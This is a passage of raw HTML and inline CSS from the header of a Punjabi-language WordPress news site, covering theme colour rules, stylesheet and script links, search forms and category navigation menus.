    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/34269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%aa%e0%a9%b1%e0%a8%a4%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%b8%e0%a9%81%e0%a8%b0/" />
<link rel='shortlink' href='https://panjabilok.net/?p=34269' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-34269 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸਰਕਾਰਾਂ  ਪੱਤਰਕਾਰਾਂ ਦੀ ਸੁਰੱਖਿਆ ਲਈ ਜ਼ਰੂਰੀ ਕਦਮ ਚੁੱਕਣ-ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ " />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
